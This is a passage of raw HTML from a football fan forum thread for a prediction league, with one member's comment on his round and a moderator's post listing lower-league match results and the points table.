					<time datetime='2022-08-14T15:59:20Z' title='14/08/22 15:59' data-short='3 yr' class='ipsTime ipsTime--long'><span class='ipsTime__long'>August 14, 2022</span><span class='ipsTime__short'>3 yr</span></time>
				</p>
			</div>
		</div>

		<!-- Minimal badges -->
		


<!--CT: forCompactInzone-->

	
 









<div class="ipsPhotoPanel mvnc_poststyler_compactInzone">
	
		
		<div class="ipsResponsive_hidePhone">
			<div class="ipsEntry__username">
				Joined:
			</div>
			<div class="ipsPhotoPanel__secondary">
				
					26/03/11
				
			</div>
		</div>
		
	
	
		
		<div class="ipsResponsive_hidePhone">
			<div class="ipsEntry__username">
				Age:
			</div>
			<div class="ipsPhotoPanel__secondary">
				38
			</div>
		</div>
		
	
</div>

<ul data-ips-hook="postBadgesSecondary" class="ipsBadges">
			
			
			
			
			
			
		</ul>


<!--CT: forPostMetaSec-->


<div class="i-margin-end_1 ipsResponsive_hidePhone"><a href='https://prideofnottingham.co.uk/community/topic/10256-prediction-league-2223-round-3-13-august/?&amp;do=findComment&amp;comment=164805' rel="nofollow" title='Share this post' data-ipsDialog data-ipsDialog-size='narrow' data-ipsDialog-content='#elShareComment_164805_menu' data-ipsDialog-title="Share this post" id='elSharePost_164805' data-role='shareComment'><i class="fa fa-share-alt"></i></a></div>


<div class="i-margin-end_1">
    
    
    
    
    
    
    

    
        
    

    <a href='https://prideofnottingham.co.uk/community/topic/10256-prediction-league-2223-round-3-13-august/?&amp;do=findComment&amp;comment=164805' rel="nofollow" class='ipsType_blendLinks'>#17</a>
</div>



		

		

		
			<!-- Expand mini profile -->
			<button class="ipsEntry__topButton ipsEntry__topButton--profile" type="button" aria-controls="mini-profile-164805" aria-expanded="false" data-ipscontrols data-ipscontrols-src="https://prideofnottingham.co.uk/?&amp;app=core&amp;module=system&amp;controller=ajax&amp;do=miniProfile&amp;authorId=1&amp;solvedCount=2" aria-label="Author stats" data-ipstooltip><i class="fa-solid fa-chevron-down" aria-hidden="true"></i></button>
		

        
<!-- Mini profile -->

	<div id='mini-profile-164805' data-ips-hidden-animation="slide-fade" hidden class="ipsEntry__profile-row ipsLoading ipsLoading--small">
        
            <ul class='ipsEntry__profile'></ul>
        
	</div>

	</div>
</aside>
	

<div id="comment-164805_wrap" data-controller="core.front.core.comment" data-feedid="forums-ips_forums_topic-10256" data-commentapp="forums" data-commenttype="forums" data-commentid="164805" data-quotedata="{&quot;userid&quot;:1,&quot;username&quot;:&quot;Chris&quot;,&quot;timestamp&quot;:1660492760,&quot;contentapp&quot;:&quot;forums&quot;,&quot;contenttype&quot;:&quot;forums&quot;,&quot;contentid&quot;:10256,&quot;contentclass&quot;:&quot;forums_Topic&quot;,&quot;contentcommentid&quot;:164805}" class="ipsEntry__content js-ipsEntry__content"  >
	<div class="ipsEntry__post">
		<div class="ipsEntry__meta">
			
				<span class="ipsEntry__date"><time datetime='2022-08-14T15:59:20Z' title='14/08/22 15:59' data-short='3 yr' class='ipsTime ipsTime--long'><span class='ipsTime__long'>August 14, 2022</span><span class='ipsTime__short'>3 yr</span></time></span>
			
			<!-- Traditional badges -->
			<ul data-ips-hook="postBadges" class="ipsBadges">
				
				
				
				
                
				
			</ul>


<!--CT: forPostMeta-->


<div class="mvnc_poststyler_metaLink ipsResponsive_hidePhone"><a href='https://prideofnottingham.co.uk/community/topic/10256-prediction-league-2223-round-3-13-august/?&amp;do=findComment&amp;comment=164805' rel="nofollow" title='Share this post' data-ipsDialog data-ipsDialog-size='narrow' data-ipsDialog-content='#elShareComment_164805_menu' data-ipsDialog-title="Share this post" id='elSharePost_164805' data-role='shareComment'><i class="fa fa-share-alt"></i></a></div>


<div class="mvnc_poststyler_metaLink ipsResponsive_hidePhone">
    
    
    
    
    
    
    

    
        
    

    <a href='https://prideofnottingham.co.uk/community/topic/10256-prediction-league-2223-round-3-13-august/?&amp;do=findComment&amp;comment=164805' rel="nofollow" class='ipsType_blendLinks'>#17</a>
</div>


			
			
		</div>
		

		

		

		<!-- Post content -->
		<div data-ips-hook="postContent" class="ipsRichText ipsRichText--user" data-role="commentContent" data-controller="core.front.core.lightboxedImages">

			
			

				<p>
	Normally, I wait for the table to be updated to see how I have done, but I thought I would check myself. I started off with a miss, gained some points and made the most of my joker. Then came close with others, including reserve scorelines.
</p>

<p>
	I'm quite happy with this round.
</p>

<p>
	Keep going everyone!
</p>


			

			
		</div>

		
			

	<div data-role="memberSignature" class='ipsEntry__signature '>
		

		<div class='ipsRichText i-color_soft'>
			<p style="text-align:center;"><img src="https://i.allthepics.net/2025/10/08/chris-sig.webp" alt="chris-sig.webp" class="ipsRichText__align--block" width="420" height="172" loading="lazy"></p><p style="text-align:center;"><em><u><span style='font-family: Georgia, "Times New Roman", serif;'>A field where dreams become reality.</span></u></em></p>
		</div>
	</div>

		

	</div>
	
	
</div>
	



<!--CT: forums_postWrapper-ribbon-->



</article>

                    
                    
					
					
					

					
					
					
				

					

					
					



<a id="findComment-164809"></a>
<div id="comment-164809"></div>
<article data-ips-hook="postWrapper" id="elComment_164809" class="
		ipsEntry js-ipsEntry  ipsEntry--post 
        
        
        
        
        
		"   >
	
		<aside data-ips-hook="topicAuthorColumn" class="ipsEntry__author-column">


<!--CT: forStickyEffect-->

	<dev class="MVN_postStyle_sticky">


			
			


<!--CT: forAuthnameTop-->

	
<h3 data-ips-hook="mvnpoststylernametop" class="ipsEntry__username">
	


<a href='https://prideofnottingham.co.uk/profile/362-dangeroussausage/' rel="nofollow" data-ipsHover data-ipsHover-width='370' data-ipsHover-target='https://prideofnottingham.co.uk/profile/362-dangeroussausage/?&amp;do=hovercard&amp;referrer=https%253A%252F%252Fprideofnottingham.co.uk%252Fcommunity%252Ftopic%252F10256-prediction-league-2223-round-3-13-august%252F' title="Go to DangerousSausage's profile" class="ipsUsername" translate="no">DangerousSausage</a>
	
	
		<span class="ipsEntry__author-moderator-badge ipsBadge ipsBadge--icon ipsBadge--soft" data-ipstooltip title="DangerousSausage is a moderator">
			<i class="fa-solid fa-shield-halved"></i>
		</span>
	
	
</h3>

<div data-ips-hook="postUserPhoto" class="ipsAvatarStack">
				


	<a data-ips-hook="userPhotoWithUrl" href="https://prideofnottingham.co.uk/profile/362-dangeroussausage/" rel="nofollow" data-ipshover data-ipshover-width="370" data-ipshover-target="https://prideofnottingham.co.uk/profile/362-dangeroussausage/?&amp;do=hovercard"  class="ipsUserPhoto ipsUserPhoto--fluid" title="Go to DangerousSausage's profile" data-group="7" aria-hidden="true" tabindex="-1">
		<img src="https://prideofnottingham.co.uk/uploads/profile/photo-thumb-362.jpg" alt="DangerousSausage" loading="lazy">
	</a>

				
					<span class="ipsAvatarStack__badge ipsAvatarStack__badge--moderator" data-ipstooltip title="DangerousSausage is a moderator" hidden></span>
				
				
					
<img src='https://prideofnottingham.co.uk/uploads/monthly_2024_12/HallofFame.png.59fb4db7d4da7f2336aa4eb61319bf7c.png' loading="lazy" alt="Hall of Fame" class="ipsAvatarStack__rank" data-ipsTooltip title="Rank: Hall of Fame (16/17)">
								
			


<!--CT: forOnlineIndicator1-->

    

</div>


<!--CT: forUAvatar-->



			<h3 data-ips-hook="postUsername" class="ipsEntry__username">
				
				


<a href='https://prideofnottingham.co.uk/profile/362-dangeroussausage/' rel="nofollow" data-ipsHover data-ipsHover-width='370' data-ipsHover-target='https://prideofnottingham.co.uk/profile/362-dangeroussausage/?&amp;do=hovercard&amp;referrer=https%253A%252F%252Fprideofnottingham.co.uk%252Fcommunity%252Ftopic%252F10256-prediction-league-2223-round-3-13-august%252F' title="Go to DangerousSausage's profile" class="ipsUsername" translate="no">DangerousSausage</a>
				
			


<!--CT: postUsername-->

</h3>
			
				


<!--CT: forGroupAlt-->

<div data-ips-hook="postUserGroup" class="ipsEntry__group">
					
						<a href="https://prideofnottingham.co.uk/team/" class="ipsEntry__moderatorBadge" data-ipstooltip title="DangerousSausage is a moderator">
							<span style="color: #FF9933;"><strong>Global Moderators</strong></span>
						</a>
					
				</div>


<!--CT: forSecondary-->





			
			
				<div data-ips-hook="postUserGroupImage" class="ipsEntry__group-image">
					
						<a href="https://prideofnottingham.co.uk/team/">
							<img src="https://prideofnottingham.co.uk/uploads/monthly_2025_06/gmod.webp.88c00917c6e0ad493f9a9bcdef22894a.webp" alt="" loading="lazy" >
						</a>
					
				</div>


<!--CT: forSecondaryIMG-->


	
	
		
		<div data-ips-hook="mvnLegendPostSecondaryIMG" class="ipsEntry__group-image i-flex i-flex-direction_column i-gap_2">
			
				
			
				
					<div id="mvnLegendPostSecondaryIMG-1">
						<img src="https://prideofnottingham.co.uk/uploads/monthly_2022_01/TeamBadgeNewLTE.png.f005d4a2521f160fbf0c124bc925354d.png" alt="" loading="lazy">
					</div>
				
			
		</div>
	



			
			
				


<!--CT: UserInfo-->




<!--CT: Post Container (DESKTOP/TABLET)-->


	<div class="i-margin-block_1">
		



	<span class="tbMoodsMood">
		
<img alt="COYP" src="https://prideofnottingham.co.uk/uploads/moods/coyp.png.96a47461b8f32e1c09ddc0d2af476d95.png" data-ipsTooltip title="COYP" />
		
	</span>

	</div>

<ul data-ips-hook="postUserStats" class="ipsEntry__authorStats ipsEntry__authorStats--minimal">
					<li data-i-el="posts">
						
							<a href="https://prideofnottingham.co.uk/profile/362-dangeroussausage/content/" rel="nofollow" title="Posts" data-ipstooltip>
								<i class="fa-solid fa-comment"></i>
								<span data-i-el="number">6.1k</span>
								<span data-i-el="label">posts</span>
							</a>
						
					</li>
					
						<li data-ips-hook="postUserSolutions" data-i-el="solutions">
							
								<a href="https://prideofnottingham.co.uk/profile/362-dangeroussausage/solutions/" rel="nofollow" title="Solutions" data-ipstooltip>
									<i class="fa-solid fa-circle-check"></i>
									<span data-i-el="number">2</span>
									<span data-i-el="label">Solutions</span>
								</a>
							
						</li>
					
					
						<li data-ips-hook="postUserBadges" data-i-el="badges">
							<a href="https://prideofnottingham.co.uk/profile/362-dangeroussausage/badges/" data-action="badgeLog" title="Badges">
								<i class="fa-solid fa-award"></i>
								<span data-i-el="number">22</span>
								<span data-i-el="label">Badges</span>
							</a>
						</li>
					
					
						<li data-ips-hook="postUserReputation" data-i-el="reputation">
							
								<span>
									<i class="fa-solid fa-heart"></i>
									<span data-i-el="number">8.8k</span>
									<span data-i-el="label">Reputation</span>
								</span>
							
						</li>


<!--CT: userStats-->


					
				


<!--CT: forDaysWon-->

	<li data-ips-hook="mvncPostsDayswon" data-i-el="dayswon">
		<a href="https://prideofnottingham.co.uk/leaderboard/?custom_date_start=1746356400&amp;custom_date_end=1746356400" data-action="dayswonLog"  data-ipstooltip="" title="DangerousSausage had 291 Days Won, with the most liked content">
			<i class="fa-solid fa-trophy"></i>
			<span data-i-el="number">291</span>
			<span data-i-el="label">Days won</span>
		</a>
	</li>

</ul>


<!--CT: forStats-->

 









<ul class="ipsEntry__authorFields MVN_postStyle_authorFeatures">
	
	<li data-el="core_pfield_13" data-role="custom-field">
		<strong data-i-el="title">Joined:</strong>
		<div data-i-el="value">
			
				10/11/14
			
		</div>
	</li>
	
	
</ul>


				


<!--CT: postContainer-->


	
	

<ul data-ips-hook="postUserCustomFields" class="ipsEntry__authorFields">
					

	
		<li data-el='core_pfield_6' data-role='custom-field'>
			
<strong><span>Location</span>: </strong><span>Darmstadt, Germany</span>
		</li>
	

				</ul>
			
			
		


<!--CT: forUIPBottom-->

	

	
	
	
		<div class="MVN_postStyleHo1_authorLvl ipsMargin_top:half">
			<div class="MVN_postStyle_BoxTitle">DangerousSausage's Rank Progress</div>
			<div class="MVN_postStyleHo1_authorLvlInfo">
				<div>
					<div class="i-font-size_-3 i-text-align_start i-font-weight_bold">Current Rank</div>
					<span class="MVN_postStyleHo1_authorLvlTag"><a href="https://prideofnottingham.co.uk/profile/362-dangeroussausage/badges/" data-action="badgeLog" title="DangerousSausage's Badges">
<img src='https://prideofnottingham.co.uk/uploads/monthly_2024_12/HallofFame.png.59fb4db7d4da7f2336aa4eb61319bf7c.png' loading="lazy" alt="Hall of Fame" class="MVNC_post_rankMini cAuthorPane_badge cAuthorPane_badge--rank" data-ipsTooltip title="Rank: Hall of Fame (16/17)"></a> Lv. 16</span>
				</div>
				<div>
					
						<div class="i-font-size_-3 i-text-align_end i-font-weight_bold">Next Rank</div>
						<span><label data-ipstooltip title="2,135 points until your next rank"><b>47865</b> / 50000</label> <a href="https://prideofnottingham.co.uk/profile/362-dangeroussausage/badges/" data-action="badgeLog" title="DangerousSausage's Badges">
<img src='https://prideofnottingham.co.uk/uploads/monthly_2024_12/EternalIcon.png.0962db3030e4b85120f5dc1f5ed6a3de.png' loading="lazy" alt="Eternal Icon" class="MVNC_post_rankMini cAuthorPane_badge cAuthorPane_badge--rank ipsOutline ipsOutline:2px cRankHistory__itemBadge--unearned" data-ipsTooltip title="Rank: Eternal Icon (17/17)"></a></span>
				</div>
			</div>
			<div class="MVN_postStyleHo1_authorLvlBar">
				<div class="MVN_postStyleHo1_authorLvlProgress" style="width: calc(47865 / 50000 * 100%);"></div>
			</div>
		</div>
	



	

	
	
		
	

        
        
            <div class="MVN_postStyleHo1_authorLvl ipsMargin_top:half">
                <div class="MVN_postStyle_BoxTitle">
                    <a href="https://prideofnottingham.co.uk/profile/362-dangeroussausage/badges/"
                       data-action="badgeLog"
                       title="DangerousSausage's Badges">
                        View All 22 Badges
                    </a>
                </div>
                <ul class="ipsGrid ipsGrid--5 i-gap_1">
                    
                        
                        
                            
                            

                            
                            
                            <li class="i-basis_30"
                                title='
<strong>Conversation Starter</strong>

    <p>Started a discussion</p>


    
        <p>Earned: &lt;time datetime=&#039;2025-10-08T19:19:07Z&#039; title=&#039;08/10/25 19:19&#039; data-short=&#039;Oct 8&#039; class=&#039;ipsTime ipsTime--long&#039;&gt;&lt;span class=&#039;ipsTime__long&#039;&gt;October 8&lt;/span&gt;&lt;span class=&#039;ipsTime__short&#039;&gt;Oct 8&lt;/span&gt;&lt;/time&gt;</p>
    
'
                                data-ipsTooltip-label='
<strong>Conversation Starter</strong>

    <p>Started a discussion</p>


    
        <p>Earned: &lt;time datetime=&#039;2025-10-08T19:19:07Z&#039; title=&#039;08/10/25 19:19&#039; data-short=&#039;Oct 8&#039; class=&#039;ipsTime ipsTime--long&#039;&gt;&lt;span class=&#039;ipsTime__long&#039;&gt;October 8&lt;/span&gt;&lt;span class=&#039;ipsTime__short&#039;&gt;Oct 8&lt;/span&gt;&lt;/time&gt;</p>
    
'
                                data-ipsTooltip data-ipsTooltip-safe>
                                

<span class='i-position_relative'>
    <img src='https://prideofnottingham.co.uk/uploads/monthly_2025_10/FirstTopic.svg' loading="lazy" alt="Conversation Starter" class='' >
    
        <span class='ipsBadge ipsBadge--rare'>Rare</span>
    
</span>
                            </li>
                        
                    
                        
                        
                            
                            

                            
                            
                            <li class="i-basis_30"
                                title='
<strong>Getting Warm</strong>

    <p>TEST</p>


    
        <p>Earned: &lt;time datetime=&#039;2025-10-08T19:10:28Z&#039; title=&#039;08/10/25 19:10&#039; data-short=&#039;Oct 8&#039; class=&#039;ipsTime ipsTime--long&#039;&gt;&lt;span class=&#039;ipsTime__long&#039;&gt;October 8&lt;/span&gt;&lt;span class=&#039;ipsTime__short&#039;&gt;Oct 8&lt;/span&gt;&lt;/time&gt;</p>
    
'
                                data-ipsTooltip-label='
<strong>Getting Warm</strong>

    <p>TEST</p>


    
        <p>Earned: &lt;time datetime=&#039;2025-10-08T19:10:28Z&#039; title=&#039;08/10/25 19:10&#039; data-short=&#039;Oct 8&#039; class=&#039;ipsTime ipsTime--long&#039;&gt;&lt;span class=&#039;ipsTime__long&#039;&gt;October 8&lt;/span&gt;&lt;span class=&#039;ipsTime__short&#039;&gt;Oct 8&lt;/span&gt;&lt;/time&gt;</p>
    
'
                                data-ipsTooltip data-ipsTooltip-safe>
                                

<span class='i-position_relative'>
    <img src='https://prideofnottingham.co.uk/uploads/monthly_2025_10/frame_5091266.png' loading="lazy" alt="Getting Warm" class='' >
    
        <span class='ipsBadge ipsBadge--rare'>Rare</span>
    
</span>
                            </li>
                        
                    
                        
                        
                            
                            

                            
                            
                            <li class="i-basis_30"
                                title='
<strong>First Post</strong>

    <p>Making your first post</p>


    
        <p>Earned: &lt;time datetime=&#039;2025-10-08T19:00:55Z&#039; title=&#039;08/10/25 19:00&#039; data-short=&#039;Oct 8&#039; class=&#039;ipsTime ipsTime--long&#039;&gt;&lt;span class=&#039;ipsTime__long&#039;&gt;October 8&lt;/span&gt;&lt;span class=&#039;ipsTime__short&#039;&gt;Oct 8&lt;/span&gt;&lt;/time&gt;</p>
    
'
                                data-ipsTooltip-label='
<strong>First Post</strong>

    <p>Making your first post</p>


    
        <p>Earned: &lt;time datetime=&#039;2025-10-08T19:00:55Z&#039; title=&#039;08/10/25 19:00&#039; data-short=&#039;Oct 8&#039; class=&#039;ipsTime ipsTime--long&#039;&gt;&lt;span class=&#039;ipsTime__long&#039;&gt;October 8&lt;/span&gt;&lt;span class=&#039;ipsTime__short&#039;&gt;Oct 8&lt;/span&gt;&lt;/time&gt;</p>
    
'
                                data-ipsTooltip data-ipsTooltip-safe>
                                

<span class='i-position_relative'>
    <img src='https://prideofnottingham.co.uk/uploads/monthly_2025_10/FirstPost.svg' loading="lazy" alt="First Post" class='' >
    
        <span class='ipsBadge ipsBadge--rare'>Rare</span>
    
</span>
                            </li>
                        
                    
                        
                        
                            
                            

                            
                            
                            <li class="i-basis_30"
                                title='
<strong>Collaborator</strong>

    <p>Making your 10th post</p>


    
        <p>Earned: &lt;time datetime=&#039;2025-10-08T19:00:55Z&#039; title=&#039;08/10/25 19:00&#039; data-short=&#039;Oct 8&#039; class=&#039;ipsTime ipsTime--long&#039;&gt;&lt;span class=&#039;ipsTime__long&#039;&gt;October 8&lt;/span&gt;&lt;span class=&#039;ipsTime__short&#039;&gt;Oct 8&lt;/span&gt;&lt;/time&gt;</p>
    
'
                                data-ipsTooltip-label='
<strong>Collaborator</strong>

    <p>Making your 10th post</p>


    
        <p>Earned: &lt;time datetime=&#039;2025-10-08T19:00:55Z&#039; title=&#039;08/10/25 19:00&#039; data-short=&#039;Oct 8&#039; class=&#039;ipsTime ipsTime--long&#039;&gt;&lt;span class=&#039;ipsTime__long&#039;&gt;October 8&lt;/span&gt;&lt;span class=&#039;ipsTime__short&#039;&gt;Oct 8&lt;/span&gt;&lt;/time&gt;</p>
    
'
                                data-ipsTooltip data-ipsTooltip-safe>
                                

<span class='i-position_relative'>
    <img src='https://prideofnottingham.co.uk/uploads/monthly_2025_10/TenPosts.svg' loading="lazy" alt="Collaborator" class='' >
    
        <span class='ipsBadge ipsBadge--rare'>Rare</span>
    
</span>
                            </li>
                        
                    
                        
                        
                            
                            

                            
                            
                            <li class="i-basis_30"
                                title='
<strong>Posting Machine</strong>

    <p>Making your 500th post</p>


    
        <p>Earned: &lt;time datetime=&#039;2025-10-08T19:00:55Z&#039; title=&#039;08/10/25 19:00&#039; data-short=&#039;Oct 8&#039; class=&#039;ipsTime ipsTime--long&#039;&gt;&lt;span class=&#039;ipsTime__long&#039;&gt;October 8&lt;/span&gt;&lt;span class=&#039;ipsTime__short&#039;&gt;Oct 8&lt;/span&gt;&lt;/time&gt;</p>
    
'
                                data-ipsTooltip-label='
<strong>Posting Machine</strong>

    <p>Making your 500th post</p>


    
        <p>Earned: &lt;time datetime=&#039;2025-10-08T19:00:55Z&#039; title=&#039;08/10/25 19:00&#039; data-short=&#039;Oct 8&#039; class=&#039;ipsTime ipsTime--long&#039;&gt;&lt;span class=&#039;ipsTime__long&#039;&gt;October 8&lt;/span&gt;&lt;span class=&#039;ipsTime__short&#039;&gt;Oct 8&lt;/span&gt;&lt;/time&gt;</p>
    
'
                                data-ipsTooltip data-ipsTooltip-safe>
                                

<span class='i-position_relative'>
    <img src='https://prideofnottingham.co.uk/uploads/monthly_2025_10/FiveHundredItemsPosted.svg' loading="lazy" alt="Posting Machine" class='' >
    
        <span class='ipsBadge ipsBadge--rare'>Rare</span>
    
</span>
                            </li>
                        
                    
                </ul>
            </div>
        
    




	
<div class="MVN_postStyleHo1_authorLvl ipsMargin_top:half">
	
	
	
	
	<ul class="ipsEntry__authorStats ipsEntry__authorStats--minimal">
		
			<li data-ipsTooltip title="Message" class="i-color_hard">
				<a href='https://prideofnottingham.co.uk/messenger/compose/?to=362&amp;fromPost=' data-ipsDialog data-ipsDialog-title='Compose New' data-ipsDialog-remoteSubmit data-ipsDialog-flashMessage="Message Sent." data-ipsDialog-forceReload><i class='fa fa-envelope'></i></a>
			</li>
		
		
		<li data-ipsTooltip title="Find Content" class="i-color_hard">
			<a href="https://prideofnottingham.co.uk/profile/362-dangeroussausage/content/"><i class='fa fa-search'></i></a>
		</li>
		
		
	</ul>
</div>



<!--CT: forSocial2-->

</aside>
	
	
<aside data-ips-hook="topicAuthorColumn" class="ipsEntry__header" data-feedid="forums-ips_forums_topic-10256">
	<div class="ipsEntry__header-align">

		<div class="ipsPhotoPanel">
			<!-- Avatar -->
			<div class="ipsAvatarStack" data-ips-hook="postUserPhoto">
				


	<a data-ips-hook="userPhotoWithUrl" href="https://prideofnottingham.co.uk/profile/362-dangeroussausage/" rel="nofollow" data-ipshover data-ipshover-width="370" data-ipshover-target="https://prideofnottingham.co.uk/profile/362-dangeroussausage/?&amp;do=hovercard"  class="ipsUserPhoto ipsUserPhoto--fluid" title="Go to DangerousSausage's profile" data-group="7" aria-hidden="true" tabindex="-1">
		<img src="https://prideofnottingham.co.uk/uploads/profile/photo-thumb-362.jpg" alt="DangerousSausage" loading="lazy">
	</a>

				
					
<img src='https://prideofnottingham.co.uk/uploads/monthly_2024_12/HallofFame.png.59fb4db7d4da7f2336aa4eb61319bf7c.png' loading="lazy" alt="Hall of Fame" class="ipsAvatarStack__rank" data-ipsTooltip title="Rank: Hall of Fame (16/17)">
				
				
			</div>
			<!-- Username -->
			<div class="ipsPhotoPanel__text">
				<h3 data-ips-hook="postUsername" class="ipsEntry__username">
					


<a href='https://prideofnottingham.co.uk/profile/362-dangeroussausage/' rel="nofollow" data-ipsHover data-ipsHover-width='370' data-ipsHover-target='https://prideofnottingham.co.uk/profile/362-dangeroussausage/?&amp;do=hovercard&amp;referrer=https%253A%252F%252Fprideofnottingham.co.uk%252Fcommunity%252Ftopic%252F10256-prediction-league-2223-round-3-13-august%252F' title="Go to DangerousSausage's profile" class="ipsUsername" translate="no">DangerousSausage</a>
					
						<span class="ipsEntry__group">
							
								<a href="https://prideofnottingham.co.uk/team/" class="ipsEntry__moderatorBadge" data-ipstooltip title="DangerousSausage is a moderator">
									<span style="color: #FF9933;"><strong>Global Moderators</strong></span>
								</a>
							
						</span>
					
					
				


<!--CT: Post Container (PHONE)-->


	<div class="i-margin_1">
		



	<span class="tbMoodsMood">
		
<img alt="COYP" src="https://prideofnottingham.co.uk/uploads/moods/coyp.png.96a47461b8f32e1c09ddc0d2af476d95.png" data-ipsTooltip title="COYP" />
		
	</span>

	</div>

</h3>
				<p class="ipsPhotoPanel__secondary">
					<time datetime='2022-08-14T20:10:47Z' title='14/08/22 20:10' data-short='3 yr' class='ipsTime ipsTime--long'><span class='ipsTime__long'>August 14, 2022</span><span class='ipsTime__short'>3 yr</span></time>
				</p>
			</div>
		</div>

		<!-- Minimal badges -->
		


<!--CT: forCompactInzone-->

	
 









<div class="ipsPhotoPanel mvnc_poststyler_compactInzone">
	
		
		<div class="ipsResponsive_hidePhone">
			<div class="ipsEntry__username">
				Joined:
			</div>
			<div class="ipsPhotoPanel__secondary">
				
					10/11/14
				
			</div>
		</div>
		
	
	
		
	
</div>

<ul data-ips-hook="postBadgesSecondary" class="ipsBadges">
			
				<li><span class="ipsBadge ipsBadge--author">Author</span></li>
			
			
			
			
			
			
		</ul>


<!--CT: forPostMetaSec-->


<div class="i-margin-end_1 ipsResponsive_hidePhone"><a href='https://prideofnottingham.co.uk/community/topic/10256-prediction-league-2223-round-3-13-august/?&amp;do=findComment&amp;comment=164809' rel="nofollow" title='Share this post' data-ipsDialog data-ipsDialog-size='narrow' data-ipsDialog-content='#elShareComment_164809_menu' data-ipsDialog-title="Share this post" id='elSharePost_164809' data-role='shareComment'><i class="fa fa-share-alt"></i></a></div>


<div class="i-margin-end_1">
    
    
    
    
    
    
    

    
        
    

    <a href='https://prideofnottingham.co.uk/community/topic/10256-prediction-league-2223-round-3-13-august/?&amp;do=findComment&amp;comment=164809' rel="nofollow" class='ipsType_blendLinks'>#18</a>
</div>



		

		

		
			<!-- Expand mini profile -->
			<button class="ipsEntry__topButton ipsEntry__topButton--profile" type="button" aria-controls="mini-profile-164809" aria-expanded="false" data-ipscontrols data-ipscontrols-src="https://prideofnottingham.co.uk/?&amp;app=core&amp;module=system&amp;controller=ajax&amp;do=miniProfile&amp;authorId=362&amp;solvedCount=2" aria-label="Author stats" data-ipstooltip><i class="fa-solid fa-chevron-down" aria-hidden="true"></i></button>
		

        
<!-- Mini profile -->

	<div id='mini-profile-164809' data-ips-hidden-animation="slide-fade" hidden class="ipsEntry__profile-row ipsLoading ipsLoading--small">
        
            <ul class='ipsEntry__profile'></ul>
        
	</div>

	</div>
</aside>
	

<div id="comment-164809_wrap" data-controller="core.front.core.comment" data-feedid="forums-ips_forums_topic-10256" data-commentapp="forums" data-commenttype="forums" data-commentid="164809" data-quotedata="{&quot;userid&quot;:362,&quot;username&quot;:&quot;DangerousSausage&quot;,&quot;timestamp&quot;:1660507847,&quot;contentapp&quot;:&quot;forums&quot;,&quot;contenttype&quot;:&quot;forums&quot;,&quot;contentid&quot;:10256,&quot;contentclass&quot;:&quot;forums_Topic&quot;,&quot;contentcommentid&quot;:164809}" class="ipsEntry__content js-ipsEntry__content"  >
	<div class="ipsEntry__post">
		<div class="ipsEntry__meta">
			
				<span class="ipsEntry__date"><time datetime='2022-08-14T20:10:47Z' title='14/08/22 20:10' data-short='3 yr' class='ipsTime ipsTime--long'><span class='ipsTime__long'>August 14, 2022</span><span class='ipsTime__short'>3 yr</span></time></span>
			
			<!-- Traditional badges -->
			<ul data-ips-hook="postBadges" class="ipsBadges">
				
					<li><span class="ipsBadge ipsBadge--author">Author</span></li>
				
				
				
				
                
				
			</ul>


<!--CT: forPostMeta-->


<div class="mvnc_poststyler_metaLink ipsResponsive_hidePhone"><a href='https://prideofnottingham.co.uk/community/topic/10256-prediction-league-2223-round-3-13-august/?&amp;do=findComment&amp;comment=164809' rel="nofollow" title='Share this post' data-ipsDialog data-ipsDialog-size='narrow' data-ipsDialog-content='#elShareComment_164809_menu' data-ipsDialog-title="Share this post" id='elSharePost_164809' data-role='shareComment'><i class="fa fa-share-alt"></i></a></div>


<div class="mvnc_poststyler_metaLink ipsResponsive_hidePhone">
    
    
    
    
    
    
    

    
        
    

    <a href='https://prideofnottingham.co.uk/community/topic/10256-prediction-league-2223-round-3-13-august/?&amp;do=findComment&amp;comment=164809' rel="nofollow" class='ipsType_blendLinks'>#18</a>
</div>


			
			
		</div>
		

		

		

		<!-- Post content -->
		<div data-ips-hook="postContent" class="ipsRichText ipsRichText--user" data-role="commentContent" data-controller="core.front.core.lightboxedImages">

			
			

				<p>
	The results:
</p>

<p>
	Huddersfield Town 3-1 Stoke City<br />
	Wigan Athletic 1-1 Bristol City<br />
	Lincoln City 1-1 Forest Green Rovers<br />
	Port Vale 0-0 Bolton Wanderers<br />
	Bradford City 2-0 Newport County<br />
	Rochdale 0-1 Grimsby Town<br />
	Halifax Town 0-1 Torquay United<br />
	Woking 2-0 Dagenham &amp; Redbridge
</p>

<p>
	---
</p>

<p>
	This week's winner is <a contenteditable="false" data-ipshover="" data-ipshover-target="https://prideofnottingham.co.uk/profile/1-chris/?do=hovercard" data-mentionid="1" href="https://prideofnottingham.co.uk/profile/1-chris/" rel="">@Chris</a> with a stonking (and possibly slightly unlucky) 13 points! Every reason to be happy with that!
</p>

<p>
	<a contenteditable="false" data-ipshover="" data-ipshover-target="https://prideofnottingham.co.uk/profile/1-chris/?do=hovercard" data-mentionid="1" href="https://prideofnottingham.co.uk/profile/1-chris/" rel="">@Chris</a> - 13<br />
	<a contenteditable="false" data-ipshover="" data-ipshover-target="https://prideofnottingham.co.uk/profile/263-4everapie/?do=hovercard" data-mentionid="263" href="https://prideofnottingham.co.uk/profile/263-4everapie/" rel="">@4everapie</a> - 9<br />
	<a contenteditable="false" data-ipshover="" data-ipshover-target="https://prideofnottingham.co.uk/profile/357-barnet11uk/?do=hovercard" data-mentionid="357" href="https://prideofnottingham.co.uk/profile/357-barnet11uk/" rel="">@barnet11uk</a> - 8<br />
	<a contenteditable="false" data-ipshover="" data-ipshover-target="https://prideofnottingham.co.uk/profile/1139-donnynotts/?do=hovercard" data-mentionid="1139" href="https://prideofnottingham.co.uk/profile/1139-donnynotts/" rel="">@DonnyNotts</a> - 7<br />
	<a contenteditable="false" data-ipshover="" data-ipshover-target="https://prideofnottingham.co.uk/profile/38-super_ram/?do=hovercard" data-mentionid="38" href="https://prideofnottingham.co.uk/profile/38-super_ram/" rel="">@super_ram</a>, <a contenteditable="false" data-ipshover="" data-ipshover-target="https://prideofnottingham.co.uk/profile/120-nottsnutter/?do=hovercard" data-mentionid="120" href="https://prideofnottingham.co.uk/profile/120-nottsnutter/" rel="">@nottsnutter</a> - 6<br />
	<a contenteditable="false" data-ipshover="" data-ipshover-target="https://prideofnottingham.co.uk/profile/1335-gtownjohnno/?do=hovercard" data-mentionid="1335" href="https://prideofnottingham.co.uk/profile/1335-gtownjohnno/" rel="">@gtownjohnno</a> - 5<br />
